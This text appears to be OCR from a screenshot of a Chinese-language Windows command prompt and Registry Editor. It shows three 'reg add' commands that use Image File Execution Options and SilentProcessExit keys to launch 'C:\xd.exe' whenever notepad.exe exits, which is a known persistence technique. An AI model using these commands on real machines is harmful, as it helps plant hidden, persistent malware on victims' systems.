 注册表编辑器
15%
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio
n\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512
操作成功完成。
C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio
n\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
操作成功完成。
C:\Users\Administrator>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersio
n\SilentProcessExit\notepad.exe" /v MonitorProcess /d "C:\xd.exe"
操作成功完成。
C:\Users\Administrator>
数据
(数值未设置)
0x00000200 (512)
APITracing
AppCompatFlags
ASR
Audit
Compatibility32
Console
CorruptedFileRecovery
DefaultProductKey
DeviceDisplayObjects
Drivers32
EFS
Event Viewer
Font Drivers
Font Management
FontDPI
FontLink
FontMapper
Fonts
FontSubstitutes
GRE_Initialize
ICM
Image File Execution Options
DllNXOptions
ExtExport.exe
ie4uinit.exe
IEInstal.exe
ielowutil.exe
ieUnatt.exe
iexplore.exe
msfeedssync.exe
mshta.exe
notepad.exe
IniFileMapping
InstalledFeatures
KnownFunctionTableDlls
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe